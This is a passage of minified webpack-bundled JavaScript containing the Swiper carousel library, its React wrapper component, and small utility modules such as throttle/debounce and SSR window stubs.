e=Object(l.a)(),t=this.params,i=this.touchEvents,s=this.el,n=this.wrapperEl,r=this.device,a=this.support,o=!!t.nested;if(!a.touch&&a.pointerEvents)s.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,o),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(a.touch){var d=!("onTouchStart"!==i.start||!a.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};s.removeEventListener(i.start,this.onTouchStart,d),s.removeEventListener(i.move,this.onTouchMove,o),s.removeEventListener(i.end,this.onTouchEnd,d),i.cancel&&s.removeEventListener(i.cancel,this.onTouchEnd,d)}(t.simulateTouch&&!r.ios&&!r.android||t.simulateTouch&&!a.touch&&r.ios)&&(s.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,o),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&s.removeEventListener("click",this.onClick,!0),t.cssMode&&n.removeEventListener("scroll",this.onScroll),this.off(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",w)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,s=void 0===i?0:i,n=this.params,r=this.$el,a=n.breakpoints;if(a&&(!a||0!==Object.keys(a).length)){var l=this.getBreakpoint(a);if(l&&this.currentBreakpoint!==l){var d=l in a?a[l]:void 0;d&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=d[e];void 0!==t&&(d[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var c=d||this.originalParams,u=n.slidesPerColumn>1,h=c.slidesPerColumn>1;u&&!h?(r.removeClass(n.containerModifierClass+"multirow "+n.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!u&&h&&(r.addClass(n.containerModifierClass+"multirow"),"column"===c.slidesPerColumnFill&&r.addClass(n.containerModifierClass+"multirow-column"),this.emitContainerClasses());var p=c.direction&&c.direction!==n.direction,f=n.loop&&(c.slidesPerView!==n.slidesPerView||p);p&&t&&this.changeDirection(),Object(o.c)(this.params,c),Object(o.c)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),this.currentBreakpoint=l,this.emit("_beforeBreakpoint",c),f&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-s+this.loopedSlides,0,!1)),this.emit("breakpoint",c)}}},getBreakpoint:function(e){var t=Object(l.b)();if(e){var i=!1,s=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var i=parseFloat(e.substr(1));return{value:t.innerHeight*i,point:e}}return{value:e,point:e}}));s.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var n=0;n<s.length;n+=1){var r=s[n],a=r.point;r.value<=t.innerWidth&&(i=a)}return i||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var e=this.classNames,t=this.params,i=this.rtl,s=this.$el,n=this.device,r=[];r.push("initialized"),r.push(t.direction),t.freeMode&&r.push("free-mode"),t.autoHeight&&r.push("autoheight"),i&&r.push("rtl"),t.slidesPerColumn>1&&(r.push("multirow"),"column"===t.slidesPerColumnFill&&r.push("multirow-column")),n.android&&r.push("android"),n.ios&&r.push("ios"),t.cssMode&&r.push("css-mode"),r.forEach((function(i){e.push(t.containerModifierClass+i)})),s.addClass(e.join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,s,n,r){var o,d=Object(l.b)();function c(){r&&r()}Object(a.a)(e).parent("picture")[0]||e.complete&&n?c():t?((o=new d.Image).onload=c,o.onerror=c,s&&(o.sizes=s),i&&(o.srcset=i),t&&(o.src=t)):c()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var s=e.imagesToLoad[i];e.loadImage(s,s.currentSrc||s.getAttribute("src"),s.srcset||s.getAttribute("srcset"),s.sizes||s.getAttribute("sizes"),!0,t)}}}},M={},P=function(){function e(){for(var t,i,s=arguments.length,n=new Array(s),r=0;r<s;r++)n[r]=arguments[r];1===n.length&&n[0].constructor&&n[0].constructor===Object?i=n[0]:(t=n[0],i=n[1]),i||(i={}),i=Object(o.c)({},i),t&&!i.el&&(i.el=t);var l=this;l.support=d(),l.device=c({userAgent:i.userAgent}),l.browser=u(),l.eventsListeners={},l.eventsAnyListeners=[],void 0===l.modules&&(l.modules={}),Object.keys(l.modules).forEach((function(e){var t=l.modules[e];if(t.params){var s=Object.keys(t.params)[0],n=t.params[s];if("object"!=typeof n||null===n)return;if(!(s in i)||!("enabled"in n))return;!0===i[s]&&(i[s]={enabled:!0}),"object"!=typeof i[s]||"enabled"in i[s]||(i[s].enabled=!0),i[s]||(i[s]={enabled:!1})}}));var h=Object(o.c)({},x);l.useParams(h),l.params=Object(o.c)({},h,M,i),l.originalParams=Object(o.c)({},l.params),l.passedParams=Object(o.c)({},i),l.params&&l.params.on&&Object.keys(l.params.on).forEach((function(e){l.on(e,l.params.on[e])})),l.params&&l.params.onAny&&l.onAny(l.params.onAny),l.$=a.a;var p=Object(a.a)(l.params.el);if(t=p[0]){if(p.length>1){var f=[];return p.each((function(t){var s=Object(o.c)({},i,{el:t});f.push(new e(s))})),f}var v,m,g;return t.swiper=l,t&&t.shadowRoot&&t.shadowRoot.querySelector?(v=Object(a.a)(t.shadowRoot.querySelector("."+l.params.wrapperClass))).children=function(e){return p.children(e)}:v=p.children("."+l.params.wrapperClass),Object(o.c)(l,{$el:p,el:t,$wrapperEl:v,wrapperEl:v[0],classNames:[],slides:Object(a.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===l.params.direction},isVertical:function(){return"vertical"===l.params.direction},rtl:"rtl"===t.dir.toLowerCase()||"rtl"===p.css("direction"),rtlTranslate:"horizontal"===l.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===p.css("direction")),wrongRTL:"-webkit-box"===v.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEvents:(m=["touchstart","touchmove","touchend","touchcancel"],g=["mousedown","mousemove","mouseup"],l.support.pointerEvents&&(g=["pointerdown","pointermove","pointerup"]),l.touchEventsTouch={start:m[0],move:m[1],end:m[2],cancel:m[3]},l.touchEventsDesktop={start:g[0],move:g[1],end:g[2]},l.support.touch||!l.params.simulateTouch?l.touchEventsTouch:l.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:Object(o.g)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.useModules(),l.emit("_swiper"),l.params.init&&l.init(),l}}var t,i,s,n=e.prototype;return n.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},n.emitSlidesClasses=function(){var e=this;e.params._emitClasses&&e.el&&e.slides.each((function(t){var i=t.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-slide")||0===t.indexOf(e.params.slideClass)}));e.emit("_slideClass",t,i.join(" "))}))},n.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,s=this.size,n=this.activeIndex,r=1;if(e.centeredSlides){for(var a,o=t[n].swiperSlideSize,l=n+1;l<t.length;l+=1)t[l]&&!a&&(r+=1,(o+=t[l].swiperSlideSize)>s&&(a=!0));for(var d=n-1;d>=0;d-=1)t[d]&&!a&&(r+=1,(o+=t[d].swiperSlideSize)>s&&(a=!0))}else for(var c=n+1;c<t.length;c+=1)i[c]-i[n]<s&&(r+=1);return r},n.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(s(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||s(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function s(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},n.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),this.emit("changeDirection"),t&&this.update()),this},n.init=function(){this.initialized||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit),this.attachEvents(),this.initialized=!0,this.emit("init"))},n.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,s=i.params,n=i.$el,r=i.$wrapperEl,a=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),s.loop&&i.loopDestroy(),t&&(i.removeClasses(),n.removeAttr("style"),r.removeAttr("style"),a&&a.length&&a.removeClass([s.slideVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,Object(o.b)(i)),i.destroyed=!0),null},e.extendDefaults=function(e){Object(o.c)(M,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+Object(o.g)();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach((function(t){return e.installModule(t)})),e):(e.installModule(t),e)},t=e,s=[{key:"extendedDefaults",get:function(){return M}},{key:"defaults",get:function(){return x}}],(i=null)&&E(t.prototype,i),s&&E(t,s),e}();Object.keys(O).forEach((function(e){Object.keys(O[e]).forEach((function(t){P.prototype[t]=O[e][t]}))})),P.use([h,v]);t.a=P},237:function(e,t,i){"use strict";i.d(t,"a",(function(){return u}));var s=i(0),n=i.n(s),r=i(236),a=i(10),o=["init","_direction","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_freeModeMomentum","_freeModeMomentumRatio","_freeModeMomentumBounce","_freeModeMomentumBounceRatio","_freeModeMomentumVelocityRatio","_freeModeSticky","_freeModeMinimumVelocity","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","_spaceBetween","_slidesPerView","_slidesPerColumn","_slidesPerColumnFill","_slidesPerGroup","_slidesPerGroupSkip","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_watchSlidesVisibility","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_preloadImages","updateOnImagesReady","_loop","_loopAdditionalSlides","_loopedSlides","_loopFillGroupWithBlank","loopPreventsSlide","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideBlankClass","slideActiveClass","slideDuplicateActiveClass","slideVisibleClass","slideDuplicateClass","slideNextClass","slideDuplicateNextClass","slidePrevClass","slideDuplicatePrevClass","wrapperClass","runCallbacksOnInit","a11y","autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","hashNavigation","history","keyboard","lazy","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom"];function l(e,t){var i=t.slidesPerView;if(t.breakpoints){var s=r.a.prototype.getBreakpoint(t.breakpoints),n=s in t.breakpoints?t.breakpoints[s]:void 0;n&&n.slidesPerView&&(i=n.slidesPerView)}var a=Math.ceil(parseFloat(t.loopedSlides||i,10));return(a+=t.loopAdditionalSlides)>e.length&&(a=e.length),a}var d=i(42);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e}).apply(this,arguments)}var u=Object(s.forwardRef)((function(e,t){var i=void 0===e?{}:e,u=i.className,h=i.tag,p=void 0===h?"div":h,f=i.wrapperTag,v=void 0===f?"div":f,m=i.children,g=i.onSwiper,b=function(e,t){if(null==e)return{};var i,s,n={},r=Object.keys(e);for(s=0;s<r.length;s++)i=r[s],t.indexOf(i)>=0||(n[i]=e[i]);return n}(i,["className","tag","wrapperTag","children","onSwiper"]),w=Object(s.useState)("swiper-container"),C=w[0],y=w[1],S=Object(s.useState)(null),T=S[0],x=S[1],E=Object(s.useState)(!1),O=E[0],M=E[1],P=Object(s.useRef)(!1),k=Object(s.useRef)(null),j=Object(s.useRef)(null),L=Object(s.useRef)(null),I=Object(s.useRef)(null),z=Object(s.useRef)(null),A=Object(s.useRef)(null),B=Object(s.useRef)(null),_=Object(s.useRef)(null),D=function(e){void 0===e&&(e={});var t={on:{}},i={};Object(a.a)(t,r.a.defaults),Object(a.a)(t,r.a.extendedDefaults),t._emitClasses=!0;var s={},n=o.map((function(e){return e.replace(/_/,"")}));return Object.keys(e).forEach((function(r){n.indexOf(r)>=0?Object(a.b)(e[r])?(t[r]={},i[r]={},Object(a.a)(t[r],e[r]),Object(a.a)(i[r],e[r])):(t[r]=e[r],i[r]=e[r]):0===r.search(/on[A-Z]/)&&"function"==typeof e[r]?t.on[""+r[2].toLowerCase()+r.substr(3)]=e[r]:s[r]=e[r]})),{params:t,passedParams:i,rest:s}}(b),N=D.params,G=D.passedParams,V=D.rest,F=function(e){var t=[],i={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return function e(s){n.a.Children.toArray(s).forEach((function(s){s.type===n.a.Fragment&&s.props.children?e(s.props.children):s.type&&"SwiperSlide"===s.type.displayName?t.push(s):s.props&&s.props.slot&&i[s.props.slot]?i[s.props.slot].push(s):i["container-end"].push(s)}))}(e),{slides:t,slots:i}}(m),$=F.slides,H=F.slots,R=function(e,t,i,s){var n=[];if(!t)return n;var r=s.map((function(e){return e.key})),a=i.map((function(e){return e.key}));return r.join("")!==a.join("")&&n.push("children"),s.length!==i.length&&n.push("children"),o.filter((function(e){return"_"===e[0]})).map((function(e){return e.replace(/_/,"")})).forEach((function(i){i in e&&i in t&&e[i]!==t[i]&&n.push(i)})),n}(G,L.current,$,I.current);L.current=G,I.current=$;var W=function(){M(!O)};return Object.assign(N.on,{_containerClasses:function(e,t){y(t)},_swiper:function(e){e.loopCreate=function(){},e.loopDestroy=function(){},N.loop&&(e.loopedSlides=l($,N)),j.current=e,e.virtual&&e.params.virtual.enabled&&(e.virtual.slides=$,e.params.virtual.cache=!1,e.params.virtual.renderExternal=x,e.params.virtual.renderExternalUpdate=!1)}}),j.current&&j.current.on("_beforeBreakpoint",W),Object(s.useEffect)((function(){return function(){j.current&&j.current.off("_beforeBreakpoint",W)}})),Object(s.useEffect)((function(){!P.current&&j.current&&(j.current.emitSlidesClasses(),P.current=!0)})),Object(d.a)((function(){R.length&&j.current&&!j.current.destroyed&&function(e,t,i,s){var n,r,o,l,d,c=s.filter((function(e){return"children"!==e&&"direction"!==e})),u=e.params,h=e.pagination,p=e.navigation,f=e.scrollbar,v=e.virtual,m=e.thumbs;s.includes("thumbs")&&i.thumbs&&i.thumbs.swiper&&u.thumbs&&!u.thumbs.swiper&&(n=!0),s.includes("controller")&&i.controller&&i.controller.control&&u.controller&&!u.controller.control&&(r=!0),s.includes("pagination")&&i.pagination&&i.pagination.el&&u.pagination&&h&&!h.el&&(o=!0),s.includes("scrollbar")&&i.scrollbar&&i.scrollbar.el&&u.scrollbar&&f&&!f.el&&(l=!0),s.includes("navigation")&&i.navigation&&i.navigation.prevEl&&i.navigation.nextEl&&u.navigation&&p&&!p.prevEl&&!p.nextEl&&(d=!0),c.forEach((function(e){Object(a.b)(u[e])&&Object(a.b)(i[e])?Object(a.a)(u[e],i[e]):u[e]=i[e]})),s.includes("children")&&v&&u.virtual.enabled&&(v.slides=t,v.update(!0)),n&&m.init()&&m.update(!0),r&&(e.controller.control=u.controller.control),o&&(h.init(),h.render(),h.update()),l&&(f.init(),f.updateSize(),f.setTranslate()),d&&(p.init(),p.update()),s.includes("allowSlideNext")&&(e.allowSlideNext=i.allowSlideNext),s.includes("allowSlidePrev")&&(e.allowSlidePrev=i.allowSlidePrev),s.includes("direction")&&e.changeDirection(i.direction,!1),e.update()}(j.current,$,G,R)})),Object(d.a)((function(){var e;(e=j.current)&&!e.destroyed&&(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load())}),[T]),Object(d.a)((function(){if(t&&(t.current=k.current),k.current)return function(e,t){var i=e.el,s=e.nextEl,n=e.prevEl,o=e.paginationEl,l=e.scrollbarEl;Object(a.c)(t)&&s&&n&&(!0===t.navigation&&(t.navigation={}),t.navigation.nextEl=s,t.navigation.prevEl=n),Object(a.d)(t)&&o&&(!0===t.pagination&&(t.pagination={}),t.pagination.el=o),Object(a.e)(t)&&l&&(!0===t.scrollbar&&(t.scrollbar={}),t.scrollbar.el=l),new r.a(i,t)}({el:k.current,nextEl:z.current,prevEl:A.current,paginationEl:B.current,scrollbarEl:_.current},N),g&&g(j.current),function(){j.current&&!j.current.destroyed&&j.current.destroy()}}),[]),n.a.createElement(p,c({ref:k,className:Object(a.f)(C+(u?" "+u:""))},V),H["container-start"],Object(a.c)(N)&&n.a.createElement(n.a.Fragment,null,n.a.createElement("div",{ref:A,className:"swiper-button-prev"}),n.a.createElement("div",{ref:z,className:"swiper-button-next"})),Object(a.e)(N)&&n.a.createElement("div",{ref:_,className:"swiper-scrollbar"}),Object(a.d)(N)&&n.a.createElement("div",{ref:B,className:"swiper-pagination"}),n.a.createElement(v,{className:"swiper-wrapper"},H["wrapper-start"],N.virtual?function(e,t,i){var s;if(!i)return null;var r=e.isHorizontal()?((s={})[e.rtlTranslate?"right":"left"]=i.offset+"px",s):{top:i.offset+"px"};return t.filter((function(e,t){return t>=i.from&&t<=i.to})).map((function(t){return n.a.cloneElement(t,{swiper:e,style:r})}))}(j.current,$,T):!N.loop||j.current&&j.current.destroyed?$.map((function(e){return n.a.cloneElement(e,{swiper:j.current})})):function(e,t,i){var s=t.map((function(t,i){return n.a.cloneElement(t,{swiper:e,"data-swiper-slide-index":i})}));function r(e,t,s){return n.a.cloneElement(e,{key:e.key+"-duplicate-"+t+"-"+s,className:(e.props.className||"")+" "+i.slideDuplicateClass})}if(i.loopFillGroupWithBlank){var a=i.slidesPerGroup-s.length%i.slidesPerGroup;if(a!==i.slidesPerGroup)for(var o=0;o<a;o+=1){var d=n.a.createElement("div",{className:i.slideClass+" "+i.slideBlankClass});s.push(d)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=s.length);var c=l(s,i),u=[],h=[];return s.forEach((function(e,t){t<c&&h.push(r(e,t,"prepend")),t<s.length&&t>=s.length-c&&u.push(r(e,t,"append"))})),e&&(e.loopedSlides=c),[].concat(u,s,h)}(j.current,$,N),H["wrapper-end"]),H["container-end"])}));u.displayName="Swiper"},3:function(e,t,i){"use strict";i.d(t,"b",(function(){return n})),i.d(t,"f",(function(){return r})),i.d(t,"g",(function(){return a})),i.d(t,"d",(function(){return o})),i.d(t,"e",(function(){return l})),i.d(t,"c",(function(){return d})),i.d(t,"a",(function(){return c}));var s=i(5);function n(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function r(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function a(){return Date.now()}function o(e,t){void 0===t&&(t="x");var i,n,r,a=Object(s.b)(),o=a.getComputedStyle(e,null);return a.WebKitCSSMatrix?((n=o.transform||o.webkitTransform).split(",").length>6&&(n=n.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),r=new a.WebKitCSSMatrix("none"===n?"":n)):i=(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(n=a.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(n=a.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),n||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object}function d(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=1;t<arguments.length;t+=1){var i=t<0||arguments.length<=t?void 0:arguments[t];if(null!=i)for(var s=Object.keys(Object(i)),n=0,r=s.length;n<r;n+=1){var a=s[n],o=Object.getOwnPropertyDescriptor(i,a);void 0!==o&&o.enumerable&&(l(e[a])&&l(i[a])?d(e[a],i[a]):!l(e[a])&&l(i[a])?(e[a]={},d(e[a],i[a])):e[a]=i[a])}}return e}function c(e,t){Object.keys(t).forEach((function(i){l(t[i])&&Object.keys(t[i]).forEach((function(s){"function"==typeof t[i][s]&&(t[i][s]=t[i][s].bind(e))})),e[i]=t[i]}))}},42:function(e,t,i){"use strict";i.d(t,"a",(function(){return n}));var s=i(0);function n(e,t){return"undefined"==typeof window?Object(s.useEffect)(e,t):Object(s.useLayoutEffect)(e,t)}},5:function(e,t,i){"use strict";function s(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function n(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(i){void 0===e[i]?e[i]=t[i]:s(t[i])&&s(e[i])&&Object.keys(t[i]).length>0&&n(e[i],t[i])}))}i.d(t,"a",(function(){return a})),i.d(t,"b",(function(){return l}));var r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function a(){var e="undefined"!=typeof document?document:{};return n(e,r),e}var o={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return n(e,o),e}},64:function(e,t){var i=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,n=/^0b[01]+$/i,r=/^0o[0-7]+$/i,a=parseInt,o="object"==typeof global&&global&&global.Object===Object&&global,l="object"==typeof self&&self&&self.Object===Object&&self,d=o||l||Function("return this")(),c=Object.prototype.toString,u=Math.max,h=Math.min,p=function(){return d.Date.now()};function f(e,t,i){var s,n,r,a,o,l,d=0,c=!1,f=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var i=s,r=n;return s=n=void 0,d=t,a=e.apply(r,i)}function w(e){return d=e,o=setTimeout(y,t),c?b(e):a}function C(e){var i=e-l;return void 0===l||i>=t||i<0||f&&e-d>=r}function y(){var e=p();if(C(e))return S(e);o=setTimeout(y,function(e){var i=t-(e-l);return f?h(i,r-(e-d)):i}(e))}function S(e){return o=void 0,g&&s?b(e):(s=n=void 0,a)}function T(){var e=p(),i=C(e);if(s=arguments,n=this,l=e,i){if(void 0===o)return w(l);if(f)return o=setTimeout(y,t),b(l)}return void 0===o&&(o=setTimeout(y,t)),a}return t=m(t)||0,v(i)&&(c=!!i.leading,r=(f="maxWait"in i)?u(m(i.maxWait)||0,t):r,g="trailing"in i?!!i.trailing:g),T.cancel=function(){void 0!==o&&clearTimeout(o),d=0,s=l=n=o=void 0},T.flush=function(){return void 0===o?a:S(p())},T}function v(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function m(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==c.call(e)}(e))return NaN;if(v(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=v(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var o=n.test(e);return o||r.test(e)?a(e.slice(2),o?2:8):s.test(e)?NaN:+e}e.exports=function(e,t,i){var s=!0,n=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return v(i)&&(s="leading"in i?!!i.leading:s,n="trailing"in i?!!i.trailing:n),f(e,t,{leading:s,maxWait:t,trailing:n})}},7:function(e,t,i){"use strict";var s=i(5);function n(e){return(n=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function r(e,t){return(r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function a(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function o(e,t,i){return(o=a()?Reflect.construct:function(e,t,i){var s=[null];s.push.apply(s,t);var n=new(Function.bind.apply(e,s));return i&&r(n,i.prototype),n}).apply(null,arguments)}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,s)}function s(){return o(e,arguments,n(this).constructor)}return s.prototype=Object.create(e.prototype,{constructor:{value:s,enumerable:!1,writable:!0,configurable:!0}}),r(s,e)})(e)}var d=function(e){var t,i;function s(t){var i,s,n;return i=e.call.apply(e,[this].concat(t))||this,s=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i),n=s.__proto__,Object.defineProperty(s,"__proto__",{get:function(){return n},set:function(e){n.__proto__=e}}),i}return i=e,(t=s).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,s}(l(Array));function c(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,c(e)):t.push(e)})),t}function u(e,t){return Array.prototype.filter.call(e,t)}function h(e,t){var i=Object(s.b)(),n=Object(s.a)(),r=[];if(!t&&e instanceof d)return e;if(!e)return new d(r);if("string"==typeof e){var a=e.trim();if(a.indexOf("<")>=0&&a.indexOf(">")>=0){var o="div";0===a.indexOf("<li")&&(o="ul"),0===a.indexOf("<tr")&&(o="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(o="tr"),0===a.indexOf("<tbody")&&(o="table"),0===a.indexOf("<option")&&(o="select");var l=n.createElement(o);l.innerHTML=a;for(var 